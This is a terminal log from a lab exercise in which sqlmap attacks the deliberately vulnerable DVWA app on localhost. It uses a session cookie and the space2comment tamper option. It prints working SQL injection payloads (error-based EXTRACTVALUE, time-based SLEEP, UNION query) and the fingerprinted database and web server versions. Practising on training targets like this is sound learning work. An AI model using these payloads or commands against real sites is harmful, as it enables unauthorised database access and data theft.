 [17:17:06] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/sqlmap/output/localhost'
[*] ending @ 17:17:06 /2023-11-27/
┌──(osboxes㉿nk0741)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=6mge2hs6a3v9mhb
rn0k60hquun;security=medium" --tamper=space2comment
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 17:18:32 /2023-11-27/
[17:18:32] [INFO] loading tamper module 'space2comment'
[17:18:32] [INFO] resuming back-end DBMS 'mysql'
[17:18:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(7208,CONCAT(0×5c,0×7178766b71,(SELECT (ELT(7208=7208,1))),0×7171717071)) AND 'm
BQz'='mBQz&Submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2450 FROM (SELECT(SLEEP(5)))MUZP) AND 'hYgZ'='hYgZ&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×7178766b71,0×486a6b445943456b51574a6f5054546b79474a474e516a735a784a756
f70756b696e76514a436844,0×7171717071),NULL-- -&Submit=Submit
---
[17:18:32] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:18:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[17:18:32] [INFO] fetched data logged to text files under '/home/osboxes/.local/share/sqlmap/output/localhost'
[*] ending @ 17:18:32 /2023-11-27/
┌──(osboxes㉿nk0741)-[~]
└─$
3 ⚙